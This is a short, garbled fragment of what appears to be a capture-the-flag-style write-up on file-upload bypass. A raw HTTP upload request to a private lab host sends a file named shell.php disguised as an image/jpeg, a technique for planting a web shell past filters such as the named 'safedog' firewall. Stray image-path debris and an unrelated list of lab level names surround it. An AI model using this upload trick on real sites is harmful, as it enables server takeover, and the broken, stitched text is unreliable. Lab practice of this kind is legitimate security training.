 ,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.4
Referer: http://172.16.70.3/labs.com/upload/Pass-01/index.php
Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=4BBD83EC8201E536DF460B818EAE9CD9; PHPSESSID=
b9glqi9mbuaauefhqkt8esu091; security=low
Accept-Encoding:
Connection: close
------WebKitFormBoundary9zWBDx6vAJHGTpAl
Content-Disposition: form-data;name="upload_file";filename=shell.php
Content-Type: image/jpeg
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21